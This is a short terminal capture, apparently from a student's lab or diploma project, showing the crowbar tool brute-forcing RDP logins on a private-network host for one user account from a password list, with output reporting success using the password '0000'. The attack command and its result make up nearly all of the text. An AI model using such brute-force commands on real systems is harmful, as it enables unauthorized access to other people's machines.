 ┌──(kali㉿kali)-[~/diploma/attacks/rdp_brut]
└─$ crowbar --server 192.168.128.52/32 -b rdp -u IKTZ-93 -C passwords.txt
2022-05-15 09:21:22 START
2022-05-15 09:21:22 Crowbar v0.4.1
2022-05-15 09:21:22 Trying 192.168.128.52:3389
2022-05-15 09:21:47 RDP-SUCCESS : 192.168.128.52:3389 - IKTZ-93:0000
C^C
Exiting...